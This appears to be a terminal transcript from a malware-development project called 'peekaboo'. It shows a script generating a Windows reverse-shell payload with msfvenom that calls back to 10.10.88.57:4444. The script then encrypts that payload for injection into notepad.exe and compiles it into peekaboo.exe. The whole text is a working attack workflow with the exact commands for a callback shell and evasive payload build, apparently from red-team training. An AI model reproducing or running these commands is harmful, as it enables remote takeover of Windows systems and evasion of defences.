 kali@kali ~/projects/peekaboo master python3 peekaboo_inj.py -l 10.10.88.57 -p 4444 -e notepad.exe
by @cocomelonc, many thanks to:
https://institute.sektor7.net/red-team-operator-malware-development-essentials
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.88.57 LPORT=4444 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
process name: notepad.exe...
encrypt...
successfully encrypt template file :)
x86_64-w64-mingw32-gcc -O2 peekaboo-enc.cpp -o peekaboo.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-e
xceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1
successfully compiled :)
kali@kali ~/projects/peekaboo master ls -lt
total 172
-rwxr-xr-x 1 kali kali 17408 Sep 5 11:48 peekaboo.exe
-rw-r--r-- 1 kali kali 7119 Sep 4 22:18 peekaboo_inj.py
-rw-r--r-- 1 kali kali 6047 Sep 4 21:42 peekaboo_inj.cpp
-rw-r--r-- 1 kali kali 5369 Sep 3 23:34 peekaboo.py